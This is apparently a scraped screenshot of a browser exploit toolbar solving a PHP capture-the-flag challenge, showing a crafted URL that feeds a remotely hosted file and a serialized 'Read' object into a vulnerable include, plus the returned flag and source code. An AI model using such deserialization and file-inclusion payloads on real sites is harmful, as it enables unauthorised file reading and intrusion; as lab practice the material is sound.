 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
view-source:http://ctf1.shiyanbar.com/shian-du/?user=https://wzsite.cn/static/t.txt&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:8:"f1a9.php";}
Split URL
Execute
Enable Post data Enable Referrer
Post data
1 hello admin!<br><?php
2 //flag_Xd{hSh_ctf:e@syt0g3t}
3 ?> __toString was called!
4 <!--
5 $user = $_GET["user"];
6 $file = $_GET["file"];
7 $pass = $_GET["pass"];
8
9 if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){
10 echo "hello admin!<br>";
11 include($file); //class.php
12 }else{
13 echo "you are not admin ! ";
14 }
15 -->